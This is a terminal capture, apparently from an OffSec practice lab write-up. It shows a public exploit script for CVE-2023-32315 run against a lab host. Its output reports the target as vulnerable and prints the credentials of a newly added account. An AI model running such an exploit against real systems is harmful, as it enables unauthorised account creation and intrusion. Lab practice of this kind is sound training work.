 ┌──(shushan㉿shushan)-[~/OffSec/Labs/Fired]
└─$ python CVE-2023-32315.py -u http://192.168.186.96:9090
CVE-2023-32315
Coded By: K3ysTr0K3R ––> Hug me ʕっ•ᴥ•ʔっ
Patched By: eliasailenei
[*] Launching exploit against: http://192.168.186.96:9090
[*] Checking if the target is vulnerable
[+] Target is vulnerable
[*] Adding credentials
[+] Successfully added, here are the credentials
[+] Username: hugme
[+] Password: HugmeNOW